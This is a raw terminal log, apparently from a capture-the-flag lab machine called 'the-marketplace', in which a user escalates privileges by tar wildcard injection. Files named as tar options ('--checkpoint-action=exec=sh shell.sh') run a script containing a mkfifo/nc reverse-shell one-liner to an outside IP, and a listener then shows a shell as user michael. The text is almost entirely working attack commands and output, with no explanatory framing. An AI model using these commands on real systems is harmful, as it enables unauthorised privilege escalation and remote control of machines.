 jake@the-marketplace:~$ cd /opt/backups/
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint-action=exec=sh shell.sh"
jake@the-marketplace:/opt/backups$ echo "" > --checkpoint=1
jake@the-marketplace:/opt/backups$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 1
0.4.44.74 1234 >/tmp/f" > shell.sh
jake@the-marketplace:/opt/backups$ ls
 backup.sh   backup.tar  '--checkpoint=1'  '--checkpoint-action=exec=sh shell.sh'   shell.s
h
jake@the-marketplace:/opt/backups$ sudo -u michael backup.sh
[sudo] password for jake:
Sorry, try again.
[sudo] password for jake:
sudo: backup.sh: command not found
jake@the-marketplace:/opt/backups$ sudo -u michael ./backup.sh
Backing up files...
tar: /opt/backups/backup.tar: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backup/backup.sh
[sudo] password for jake:
sudo: /opt/backup/backup.sh: command not found
jake@the-marketplace:/opt/backups$ mv backup.tar .
mv: 'backup.tar' and './backup.tar' are the same file
jake@the-marketplace:/opt/backups$ mv backup.tar lol.tar
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backup/backup.sh
[sudo] password for jake:
sudo: /opt/backup/backup.sh: command not found
jake@the-marketplace:/opt/backups$ sudo -u michael ./backup.sh
Backing up files...
rm: cannot remove '/tmp/f': No such file or directory
nc -lvnp 1234 91x10
→  the-marketplace nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.4.44.74] from (UNKNOWN) [10.10.193.100] 48498
$ whoami
michael
$